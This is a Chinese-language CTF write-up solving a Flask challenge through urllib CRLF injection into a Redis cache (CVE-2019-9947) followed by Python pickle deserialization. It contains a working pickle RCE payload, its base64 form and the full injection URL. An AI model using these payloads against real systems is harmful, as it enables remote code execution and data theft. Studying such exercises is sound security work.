没有环境,过一遍思路吧 考点: pickle反序列化+urllib库注入redis缓存
from flask import Flask,request
from redis import Redis
import hashlib
import pickle
import base64
import urllib
app = Flask(__name__)
redis = Redis(host='127.0.0.1', port=6379)
def get_result(url):
url_key=hashlib.md5(url.encode()).hexdigest()
res=redis.get(url_key)
if res:
return pickle.loads(base64.b64decode(res))
else:
try:
print(url)
info = urllib.request.urlopen(url)
res = info.read()
pickres=pickle.dumps(res)
b64res=base64.b64encode(pickres)
redis.set(url_key,b64res,ex=300)
return res
except urllib.error.URLError as e:
print(e)
@app.route('/')
def hello():
url = request.args.get("url")
return '''<h1>give me your url via GET method like: ?url=127.0.0.1:8080<h1>
<h2>Here is your result</h2>
<h3>source code in /source</h3>
%s
''' % get_result('http://'+url).decode(encoding='utf8',errors='ignore')
@app.route('/source')
def source():
return
这里触发 ssrf 是通过 python3.7 的 urllib.request.urlopen(url) 触发
存在 CRLF注入 控制 缓存应用命令(redis) (CVE-2019-9947)
https://www.freebuf.com/vuls/222679.html

实现redis 键值的控制最终实现 pickle.loads ==python反序列化的利用==
url_key=hashlib.md5(url.encode()).hexdigest()
res=redis.get(url_key)
if res:
return pickle.loads(base64.b64decode(res))
对url进行md5加密 获取对应的redis key的值(poc的base64形式)
我们可以控制 url 从而控制 键值
比如 http://1
对应的MD5(也就是redis键值)22d474190b1889d3373fa4f9334e979c
现在的问题是 ==注入== redis key 22d474190b1889d3373fa4f9334e979c 对应的 value
对应的python反序列化poc
环境存在 debug可以打 异常回显
flask 框架也可以写静态目录,或者flask内存马
做raise异常回显
import pickle
import base64
class A():
def __reduce__(self):
return (exec, ("raise Exception(__import__('os').popen('cat /flag').read())",))
a = A()
b = pickle.dumps(a)
print(base64.b64encode(b))
"""
gASVVwAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIw7cmFpc2UgRXhjZXB0aW9uKF9faW1wb3J0X18oJ29zJykucG9wZW4oJ2NhdCAvZmxhZycpLnJlYWQoKSmUhZRSlC4=
"""
 写入redis命令
写入redis命令
SET 22d474190b1889d3373fa4f9334e979c "gASVVwAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIw7cmFpc2UgRXhjZXB0aW9uKF9faW1wb3J0X18oJ29zJykucG9wZW4oJ2NhdCAvZmxhZycpLnJlYWQoKSmUhZRSlC4="
paddins
进行redis填充 注入 redis缓存
/?url=127.0.0.1:6379?
%0d%0a%0d%0aSET%2022d474190b1889d3373fa4f9334e979c%20%22gASVVwAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIw7cmFpc2UgRXhjZXB0aW9uKF9faW1wb3J0X18oJ29zJykucG9wZW4oJ2NhdCAvZmxhZycpLnJlYWQoKSmUhZRSlC4%22%0d%0apaddins
访问 http://1
触发python反序列化即可执行rce